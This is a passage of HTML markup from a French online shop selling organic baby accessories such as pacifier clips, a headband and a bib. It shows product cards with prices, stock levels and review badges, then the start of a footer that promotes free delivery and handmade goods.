<price-list  class="price-list "><sale-price class="h6 text-on-sale">
        <span class="sr-only">Prix de vente</span>11,99 €</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Prix normal</span>14,99 €</compare-at-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-gaze-bio-lapin"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/attache-tetine-gaze-bio-lapin" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=2000" alt="Attache tétine gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1920" alt="Attache tétine gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a>
<button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922620461399" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button>   


                    <quick-buy-modal handle="attache-tetine-gaze-bio-lapin" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922620461399">
          </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-gaze-bio-lapin" class="product-title h6 "  data-instant>Attache tétine gaze bio lapin</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922620461399'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">1 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-gaze-bio-lapin"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-gaze-bio-lapin" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=2000" alt="Bandeau gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1920" alt="Bandeau gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922594836823" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-gaze-bio-lapin" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922594836823">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-gaze-bio-lapin" class="product-title h6 "  data-instant>Bandeau gaze bio lapin</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922594836823'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-gaze-bio-lapin"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-gaze-bio-lapin" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=2000" alt="Bavoir gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1920" alt="Bavoir gaze bio lapin" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-gaze-bio-lapin" class="product-title h6 "  data-instant>Bavoir gaze bio lapin</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922600178007'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-sherpa-lune-ours-brun"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span></badge-list><a href="/products/attache-tetine-sherpa-lune-ours-brun" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=2000" alt="Attache tétine sherpa lune ours brun" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1920" alt="Attache tétine sherpa lune ours brun" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><form method="post" action="/cart/add" id="product_form_8921677267287" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47813486936407">
              <button type="submit" class="product-card__quick-add-button">
                <span class="sr-only">Ajouter au panier</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button><input type="hidden" name="product-id" value="8921677267287" /><input type="hidden" name="section-id" value="template--21536808108375__main" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-sherpa-lune-ours-brun" class="product-title h6 "  data-instant>Attache tétine sherpa lune ours brun</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921677267287'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>16,80 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">2 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>
</product-list></div></div></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--21536808730967__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-1 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 bordered-section">
    <div class="container">
      <div class="v-stack gap-8"><text-with-icons-carousel disabled-on="sm" allow-swipe id="text-with-icons-sections--21536808730967__text-with-icons" class="text-with-icons full-bleed sm:unbleed" role="region" style="--border-color: var(--text-color) / 0.15;"><div class="text-with-icons__item is-selected snap-center" role="group" aria-label="Elément 1 de 3" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-award-gift" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M15.75 23.238a3 3 0 0 0-3-3H9a3 3 0 0 0-3-3H.75v6h15Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 20.238h3m2.25-3H21a.75.75 0 0 0 .75-.75v-6.75m-13.5 0v4.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M6.75 6.738a.75.75 0 0 1 .75-.75h15a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-.75.75h-15a.75.75 0 0 1-.75-.75v-2.25Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M15 17.238V5.988" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M19.265 3.867a11.855 11.855 0 0 1-4.242 2.121 11.856 11.856 0 0 1 2.121-4.242C18.463.428 19.21.63 19.8 1.216c.59.586.784 1.333-.535 2.651Zm-8.531 0c1.257.985 2.7 1.707 4.242 2.121a11.838 11.838 0 0 0-2.121-4.242C11.537.428 10.79.63 10.2 1.216c-.59.586-.784 1.333.534 2.651Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-award-gift" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M15.75 23.238a3 3 0 0 0-3-3H9a3 3 0 0 0-3-3H.75v6h15Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 20.238h3m2.25-3H21a.75.75 0 0 0 .75-.75v-6.75m-13.5 0v4.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M6.75 6.738a.75.75 0 0 1 .75-.75h15a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-.75.75h-15a.75.75 0 0 1-.75-.75v-2.25Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M15 17.238V5.988" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M19.265 3.867a11.855 11.855 0 0 1-4.242 2.121 11.856 11.856 0 0 1 2.121-4.242C18.463.428 19.21.63 19.8 1.216c.59.586.784 1.333-.535 2.651Zm-8.531 0c1.257.985 2.7 1.707 4.242 2.121a11.838 11.838 0 0 0-2.121-4.242C11.537.428 10.79.63 10.2 1.216c-.59.586-.784 1.333.534 2.651Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">Livraison gratuite</p><div class="prose"><p>En France pour toute commande supérieure à 50€ sous conditions*</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Elément 2 de 3" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-leaf" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M10.075 20.383a7.197 7.197 0 0 1-7.196-7.197c0-10.436 12.56-5.08 18.605-10.097a.445.445 0 0 1 .458-.046c.151.063.26.2.287.361 1.846 10.81-6.112 16.979-12.154 16.979Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12.954 11.262a23.872 23.872 0 0 0-8.226 4.095L1 18.539" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-leaf" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M10.075 20.383a7.197 7.197 0 0 1-7.196-7.197c0-10.436 12.56-5.08 18.605-10.097a.445.445 0 0 1 .458-.046c.151.063.26.2.287.361 1.846 10.81-6.112 16.979-12.154 16.979Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12.954 11.262a23.872 23.872 0 0 0-8.226 4.095L1 18.539" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">BIO & FAIT MAIN</p><div class="prose"><p>La plupart de nos articles sont fait main dans du coton biologique</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Elément 3 de 3" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-customer-support" viewBox="0 0 24 24">
      <path d="M12.75 15.75h3v4.5l4.5-4.5h1.494c.832 0 1.506-.674 1.506-1.506V2.25a1.5 1.5 0 0 0-1.5-1.5h-12a1.5 1.5 0 0 0-1.5 1.5v4.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M19.875 7.875a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75m-7.5 0a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75m3.75 0a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M6.75 16.5a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12.75 23.25a6.054 6.054 0 0 0-12 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-customer-support" viewBox="0 0 24 24">
      <path d="M12.75 15.75h3v4.5l4.5-4.5h1.494c.832 0 1.506-.674 1.506-1.506V2.25a1.5 1.5 0 0 0-1.5-1.5h-12a1.5 1.5 0 0 0-1.5 1.5v4.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M19.875 7.875a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75m-7.5 0a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75m3.75 0a.375.375 0 1 0 0 .75.375.375 0 0 0 0-.75" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M6.75 16.5a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
